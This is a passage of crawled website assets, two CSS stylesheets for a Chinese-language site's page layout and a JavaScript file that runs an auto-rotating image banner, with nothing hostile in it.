.rtop span{ float:right; padding-right:10px; color:#060606;font-size:12px; font-weight:normal}
.newslist{list-style:none; padding-right:5px; padding-left:5px; padding-top:10px;line-height:33px; }
.newslist li{background:url(../images/arr1.gif) no-repeat left center; padding-left:20px; border-bottom:dashed 1px #d9d9d9;}
.newslist li span{float:right}
.newslist li a:hover{ color:#027b6a; text-decoration:underline;}
.prod_list{list-style:none; margin-top:20px; padding-left:15px;}
.prod_list li{width:220px; float:left; line-height:28px; margin-left:27px;height:210px; text-align:center}
.prod_list li img{width:220px;height:182px;}
.pbg1{width:150px;height:102px; background:url(../images/pbg1.gif) no-repeat center top;}

.ncon{  padding-top:20px;line-height:30px;}
.ncon1{  padding-right:5px; padding-left:35px; padding-top:20px;line-height:26px;}

.input{width:157px; height:21px; border: solid 1px #dddddd;}
.button{ border:0;background:url(../images/search.gif) no-repeat center top;width:54px; height:20px;}
.input1{width:153px; height:21px; border: solid 1px #6e646f;}

.link{width:1001px;height:44px; margin:0px auto; background:url(../images/bg3.gif) no-repeat center top;margin-top:18px;margin-bottom:18px;}
.linkcon{width:880px; margin-left:117px;line-height:44px;}
.linkcon ul{ list-style:none;}
.linkcon ul li{float:left;height:44px; line-height:44px;}
.linkcon a{padding-left:5px; padding-right:5px;}
.foot{width:1001px;height:94px;margin:0px auto;  text-align:center; background:url(../images/foot.gif) no-repeat center top;}
.footcon{ line-height:30px; padding-top:10px;}
.foot span{ float:right; padding-right:5px; }
.page{width:667px; height:40px; line-height:40px; text-align:center; font-size:12px;}

.mainBox {
	MARGIN: 0px auto; WIDTH: 660px; background:url(../images/nb1.gif) no-repeat center top;
}
.mainBox A:link {
	COLOR: #034985; TEXT-DECORATION: none
}
.mainBox A:visited {
	COLOR: #773399; TEXT-DECORATION: none
}
.mainBox A:hover {
	COLOR: #c00; TEXT-DECORATION: underline
}
.mainBox H4 {
	PADDING-LEFT: 20px; HEIGHT: 24px; COLOR: #034985; FONT-WEIGHT: bold; PADDING-TOP: 15px
}
.mainBox H4 SPAN.right {
	MARGIN-TOP: -15px; FLOAT: right; FONT-WEIGHT: normal; MARGIN-RIGHT: 20px; PADDING-TOP: 15px
}
.mainBox H5 SPAN.right {
	MARGIN-TOP: -15px; FLOAT: right; FONT-WEIGHT: normal; MARGIN-RIGHT: 20px; PADDING-TOP: 15px
}
DIV.mainBox H4 SPAN.right A {
	COLOR: #034985
}
.mainBox H5 SPAN.right A {
	COLOR: #034985
}
.mainBox H4 A.titTab {
	TEXT-ALIGN: center; LINE-HEIGHT: 20px; WIDTH: 66px; ZOOM: 1; DISPLAY: inline-block; HEIGHT: 20px; COLOR: #034985
}

TABLE.dateTabel {
	MARGIN-TOP: 20px
}
TABLE.dateTabel TH {
	TEXT-ALIGN: center; PADDING-BOTTOM: 8px; PADDING-LEFT: 8px; PADDING-RIGHT: 8px; PADDING-TOP: 8px
}
TABLE.dateTabel TD {
	TEXT-ALIGN: center; PADDING-BOTTOM: 8px; PADDING-LEFT: 8px; PADDING-RIGHT: 8px; PADDING-TOP: 8px
}
TABLE.dateTabel TH {
	BORDER-BOTTOM: #e8f2f6 1px solid; BORDER-LEFT: #e8f2f6 1px solid; BACKGROUND: #e8f2f6; COLOR: #014785; BORDER-TOP: #e8f2f6 1px solid; FONT-WEIGHT: bold; BORDER-RIGHT: #e8f2f6 1px solid
}
TABLE.dateTabel TD {
	BORDER-BOTTOM: #e3f0f4 1px solid; BORDER-LEFT: #e3f0f4 1px solid; BACKGROUND: #fafdfd; BORDER-TOP: #e3f0f4 1px solid; BORDER-RIGHT: #e3f0f4 1px solid
}
TABLE.listTabel {
	BORDER-BOTTOM: #e3f0f4 1px solid; BORDER-LEFT: #e3f0f4 1px solid; BORDER-TOP: #e3f0f4 1px solid; BORDER-RIGHT: #e3f0f4 1px solid
}
TABLE.listTabel TH {
	TEXT-ALIGN: center; PADDING-BOTTOM: 3px; PADDING-LEFT: 3px; PADDING-RIGHT: 3px; PADDING-TOP: 3px
}
TABLE.listTabel TD {
	TEXT-ALIGN: center; PADDING-BOTTOM: 3px; PADDING-LEFT: 3px; PADDING-RIGHT: 3px; PADDING-TOP: 3px
}
TABLE.listTabel TH {
	BORDER-BOTTOM: #e8f2f6 1px solid; BORDER-LEFT: #e8f2f6 1px solid; BACKGROUND: #e8f2f6; COLOR: #014785; BORDER-TOP: #e8f2f6 1px solid; FONT-WEIGHT: bold; BORDER-RIGHT: #e8f2f6 1px solid
}
TABLE.listTabel TD {
	BORDER-BOTTOM: #e3f0f4 1px solid; PADDING-BOTTOM: 3px; LINE-HEIGHT: 1.5em; PADDING-LEFT: 3px; PADDING-RIGHT: 3px; PADDING-TOP: 3px
}
TABLE.listTabel TD.dis {
	TEXT-ALIGN: left
}
TABLE.listTabel TD.dis A.tdTit {
	DISPLAY: block; COLOR: #034985; TEXT-DECORATION: underline
}
TABLE.listTabel TR.tj TD {
	BACKGROUND: #fafdfd; COLOR: #ff9900
}
TABLE.listTabel TR.tj TD A:link {
	COLOR: #f90
}
TABLE.listTabel TR.tj TD A:visited {
	COLOR: #f90
}
.prod_img_s {
	MAX-WIDTH: 100px; MAX-HEIGHT: 100px
}


--- FILE ---
content_type: text/css
request_url: http://htd17.com/css/lrtk.css
body_size: 1700
content:
@charset "gb2312";
* {
	FONT-FAMILY: "宋体"
}
BODY {
	LINE-HEIGHT: 150%; MARGIN: auto; FONT-FAMILY: "宋体",arial,sans-serif; COLOR: #333333; FONT-SIZE: 12px
}
BODY {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DIV {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DL {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DT {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DD {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
UL {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
OL {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
LI {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H1 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H2 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H3 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H4 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H5 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H6 {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
PRE {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
CODE {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
FORM {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
FIELDSET {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
LEGEND {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
INPUT {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
BUTTON {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
TEXTAREA {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}

BLOCKQUOTE {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
TH {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
TD {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
P {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DL {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DT {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
DD {
	PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
UL {
	PADDING-BOTTOM: 0px; LIST-STYLE-TYPE: none; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
OL {
	PADDING-BOTTOM: 0px; LIST-STYLE-TYPE: none; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
LI {
	PADDING-BOTTOM: 0px; LIST-STYLE-TYPE: none; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
INPUT {
	LINE-HEIGHT: 22px; HEIGHT: 22px; COLOR: #666666; VERTICAL-ALIGN: middle
}
SELECT {
	BORDER-BOTTOM: #cccccc 1px solid; BORDER-LEFT: #cccccc 1px solid; LINE-HEIGHT: 21px; HEIGHT: 22px; COLOR: #666666; VERTICAL-ALIGN: middle; BORDER-TOP: #cccccc 1px solid; BORDER-RIGHT: #cccccc 1px solid
}
H1 {
	PADDING-BOTTOM: 0px; LINE-HEIGHT: 160%; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H2 {
	PADDING-BOTTOM: 0px; LINE-HEIGHT: 160%; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H3 {
	PADDING-BOTTOM: 0px; LINE-HEIGHT: 160%; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H4 {
	PADDING-BOTTOM: 0px; LINE-HEIGHT: 160%; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H5 {
	PADDING-BOTTOM: 0px; LINE-HEIGHT: 160%; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H6 {
	PADDING-BOTTOM: 0px; LINE-HEIGHT: 160%; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px
}
H1 {
	FONT-SIZE: 24px
}
H2 {
	FONT-SIZE: 22px
}
H3 {
	FONT-SIZE: 20px
}
H4 {
	FONT-SIZE: 12px
}
H5 {
	FONT-SIZE: 16px
}
H6 {
	FONT-SIZE: 14px
}
.fl {
	FLOAT: left
}
.fr {
	FLOAT: right
}
A {
	TEXT-DECORATION: none
}
.b {
	FONT-WEIGHT: bold
}
IMG {
	BORDER-RIGHT-WIDTH: 0px; BORDER-TOP-WIDTH: 0px; BORDER-BOTTOM-WIDTH: 0px; BORDER-LEFT-WIDTH: 0px
}
.v {
	FONT-FAMILY: Arial,Helvetica,sans-serif
}
.m10 {
	MARGIN-LEFT: 10px
}
.hidden {
	DISPLAY: none
}
.333 {
	COLOR: #333
}
.000 {
	COLOR: #ff6600; FONT-WEIGHT: bold
}
.red {
	COLOR: #ff3200
}
.green {
	COLOR: #009900
}
.FormBase {
	BORDER-BOTTOM: #b6c2cc 1px solid; BORDER-LEFT: #b6c2cc 1px solid; PADDING-BOTTOM: 2px; PADDING-LEFT: 2px; PADDING-RIGHT: 2px; BACKGROUND: url(../input-bg.gif) #fff repeat-x 50% top; BORDER-TOP: #b6c2cc 1px solid; BORDER-RIGHT: #b6c2cc 1px solid; PADDING-TOP: 2px
}
.FormFocus {
	BORDER-BOTTOM: #9ecc00 1px solid; BORDER-LEFT: #9ecc00 1px solid; PADDING-BOTTOM: 2px; PADDING-LEFT: 2px; PADDING-RIGHT: 2px; BORDER-TOP: #9ecc00 1px solid; BORDER-RIGHT: #9ecc00 1px solid; PADDING-TOP: 2px
}
.note {
	BORDER-BOTTOM: #f90 1px solid; BORDER-LEFT: #f90 1px solid; PADDING-BOTTOM: 7px; BACKGROUND-COLOR: #fffff0; PADDING-LEFT: 7px; PADDING-RIGHT: 7px; DISPLAY: block; BORDER-TOP: #f90 1px solid; BORDER-RIGHT: #f90 1px solid; PADDING-TOP: 7px
}
.table_edit {
	
}
.table_edit {
	MARGIN: auto; BORDER-COLLAPSE: collapse
}
.table_edit TR {
	
}
.table_edit TH {
	TEXT-ALIGN: right; PADDING-BOTTOM: 3px; PADDING-LEFT: 3px; PADDING-RIGHT: 3px; COLOR: #999; PADDING-TOP: 3px
}
.table_edit TD {
	PADDING-BOTTOM: 3px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 3px
}

#banner #ifocus {
	POSITION: relative; WIDTH: 1001px; HEIGHT: 318px
}
#banner #ifocus_pic {
	POSITION: relative; WIDTH: 1001px; DISPLAY: inline; FLOAT: left; HEIGHT: 318px; OVERFLOW: hidden
}
#banner #ifocus_piclist {
	Z-INDEX: 1; POSITION: absolute
}
#banner #ifocus_piclist LI {
	WIDTH: 1001px; HEIGHT: 318px; OVERFLOW: hidden
}
#banner #ifocus_piclist IMG {
	WIDTH: 1001px; HEIGHT: 318px
}
#banner #ifocus_btn {
	Z-INDEX: 3; POSITION: absolute; PADDING-LEFT: 3px; WIDTH: 1003px; BOTTOM: 2px; HEIGHT: auto; LEFT: 0px; _bottom: 2px
}
UNKNOWN {
	BOTTOM: 5px
}
#banner #ifocus_btn LI {
	FILTER: alpha(opacity=50); PADDING-BOTTOM: 0px; MARGIN-TOP: 10px; PADDING-LEFT: 7px; WIDTH: auto; PADDING-RIGHT: 7px; DISPLAY: block; FLOAT: right; HEIGHT: auto; CURSOR: pointer; PADDING-TOP: 0px; opacity: 0.5; -moz-opacity: 0.5
}
#banner #ifocus_btn IMG {
	BORDER-BOTTOM: #ffffff 1px solid; BORDER-LEFT: #ffffff 1px solid; WIDTH: 78px; HEIGHT: 33px; BORDER-TOP: #ffffff 1px solid; BORDER-RIGHT: #ffffff 1px solid
}
#banner #ifocus_btn .current {
	TEXT-ALIGN: left; FILTER: alpha(opacity=100); MARGIN-TOP: 0px; DISPLAY: block; FLOAT: right; opacity: 1; -moz-opacity: 1
}
#banner #ifocus_btn .current IMG {
	BORDER-BOTTOM: #fff 2px solid; BORDER-LEFT: #fff 2px solid; WIDTH: 78px; HEIGHT: 37px; BORDER-TOP: #fff 2px solid; BORDER-RIGHT: #fff 2px solid
}
#banner #ifocus_opdiv {
	Z-INDEX: 2; POSITION: absolute; FILTER: alpha(opacity=50); WIDTH: 1001px; BOTTOM: 0px; BACKGROUND: #000; HEIGHT: 45px; LEFT: 0px; opacity: 0.5; -moz-opacity: 0.5; _height: 45px
}
#banner #ifocus_tx {
	Z-INDEX: 3; POSITION: absolute; BOTTOM: 8px; COLOR: #fff; LEFT: 8px
}
#banner #ifocus_tx .normal {
	DISPLAY: none
}

--- FILE ---
content_type: application/x-javascript
request_url: http://htd17.com/js/index_solid.js
body_size: 1366
content:
// JavaScript Document  资讯幻灯片 CSS

function $(id) { return document.getElementById(id); }

function addLoadEvent(func){
	var oldonload = window.onload;
	if (typeof window.onload != 'function') {
		window.onload = func;
	} else {
		window.onload = function(){
			oldonload();
			func();
		}
	}
}

function moveElement(elementID,final_x,final_y,interval) {
  if (!document.getElementById) return false;
  if (!document.getElementById(elementID)) return false;
  var elem = document.getElementById(elementID);
  if (elem.movement) {
    clearTimeout(elem.movement);
  }
  if (!elem.style.left) {
    elem.style.left = "0px";
  }
  if (!elem.style.top) {
    elem.style.top = "0px";
  }
  var xpos = parseInt(elem.style.left);
  var ypos = parseInt(elem.style.top);
  if (xpos == final_x && ypos == final_y) {
		return true;
  }
  if (xpos < final_x) {
    var dist = Math.ceil((final_x - xpos)/10);
    xpos = xpos + dist;
  }
  if (xpos > final_x) {
    var dist = Math.ceil((xpos - final_x)/10);
    xpos = xpos - dist;
  }
  if (ypos < final_y) {
    var dist = Math.ceil((final_y - ypos)/10);
    ypos = ypos + dist;
  }
  if (ypos > final_y) {
    var dist = Math.ceil((ypos - final_y)/10);
    ypos = ypos - dist;
  }
  elem.style.left = xpos + "px";
  elem.style.top = ypos + "px";
  var repeat = "moveElement('"+elementID+"',"+final_x+","+final_y+","+interval+")";
  elem.movement = setTimeout(repeat,interval);
}

function classNormal(iFocusBtnID,iFocusTxID){
	var iFocusBtns= $(iFocusBtnID).getElementsByTagName('li');
	var iFocusTxs = $(iFocusTxID).getElementsByTagName('li');
	for(var i=0; i<iFocusBtns.length; i++) {
		iFocusBtns[i].className='normal';
		iFocusTxs[i].className='normal';
	}
}

function classCurrent(iFocusBtnID,iFocusTxID,n){
	var iFocusBtns= $(iFocusBtnID).getElementsByTagName('li');
	var iFocusTxs = $(iFocusTxID).getElementsByTagName('li');
	iFocusBtns[n].className='current';
	iFocusTxs[n].className='current';
}

function iFocusChange() {
	if(!$('ifocus')) return false;
	$('ifocus').onmouseover = function(){atuokey = true};
	$('ifocus').onmouseout = function(){atuokey = false};
	var iFocusBtns = $('ifocus_btn').getElementsByTagName('li');
	var listLength = iFocusBtns.length;
	iFocusBtns[0].onmouseover = function() {
		moveElement('ifocus_piclist',0,0,5);
		classNormal('ifocus_btn','ifocus_tx');
		classCurrent('ifocus_btn','ifocus_tx',0);
	}
	if (listLength>=2) {
		iFocusBtns[1].onmouseover = function() {
			moveElement('ifocus_piclist',0,-318,5);
			classNormal('ifocus_btn','ifocus_tx');
			classCurrent('ifocus_btn','ifocus_tx',1);
		}
	}
	if (listLength>=3) {
		iFocusBtns[2].onmouseover = function() {
			moveElement('ifocus_piclist',0,-636,5);
			classNormal('ifocus_btn','ifocus_tx');
			classCurrent('ifocus_btn','ifocus_tx',2);
		}
	}
	if (listLength>=4) {
		iFocusBtns[3].onmouseover = function() {
			moveElement('ifocus_piclist',0,-954,5);
			classNormal('ifocus_btn','ifocus_tx');
			classCurrent('ifocus_btn','ifocus_tx',3);
		}
	}
	if (listLength>=5) {
		iFocusBtns[4].onmouseover = function() {
			moveElement('ifocus_piclist',0,-1272,5);
			classNormal('ifocus_btn','ifocus_tx');
			classCurrent('ifocus_btn','ifocus_tx',4);
		}
	}
}

setInterval('autoiFocus()',5000);
var atuokey = false;
function autoiFocus() {
	if(!$('ifocus')) return false;
	if(atuokey) return false;
	var focusBtnList = $('ifocus_btn').getElementsByTagName('li');
	var listLength = focusBtnList.length;
	for(var i=0; i<listLength; i++) {
		if (focusBtnList[i].className == 'current') var currentNum = i;
	}
	if (currentNum==0&&listLength!=1 ){
		moveElement('ifocus_piclist',0,-318,5);
		classNormal('ifocus_btn','ifocus_tx');
		classCurrent('ifocus_btn','ifocus_tx',1);
	}
	if (currentNum==1&&listLength!=2 ){
		moveElement('ifocus_piclist',0,-636,5);
		classNormal('ifocus_btn','ifocus_tx');
		classCurrent('ifocus_btn','ifocus_tx',2);
	}
	if (currentNum==2&&listLength!=3 ){
		moveElement('ifocus_piclist',0,-954,5);
		classNormal('ifocus_btn','ifocus_tx');
		classCurrent('ifocus_btn','ifocus_tx',3);
	}
	if (currentNum==3&&listLength!=4 ){
		moveElement('ifocus_piclist',0,-1272,5);
		classNormal('ifocus_btn','ifocus_tx');
		classCurrent('ifocus_btn','ifocus_tx',4);
	}
	if (currentNum==4 ){
		moveElement('ifocus_piclist',0,0,5);
		classNormal('ifocus_btn','ifocus_tx');
		classCurrent('ifocus_btn','ifocus_tx',0);
	}
	if (currentNum==1&&listLength==2 ){
		moveElement('ifocus_piclist',0,0,5);
		classNormal('ifocus_btn','ifocus_tx');
		classCurrent('ifocus_btn','ifocus_tx',0);
	}
	if (currentNum==2&&listLength==3 ){
		moveElement('ifocus_piclist',0,0,5);
		classNormal('ifocus_btn','ifocus_tx');
		classCurrent('ifocus_btn','ifocus_tx',0);
	}
	if (currentNum==3&&listLength==4 ){
		moveElement('ifocus_piclist',0,0,5);
		classNormal('ifocus_btn','ifocus_tx');
		classCurrent('ifocus_btn','ifocus_tx',0);
	}
}
addLoadEvent(iFocusChange);





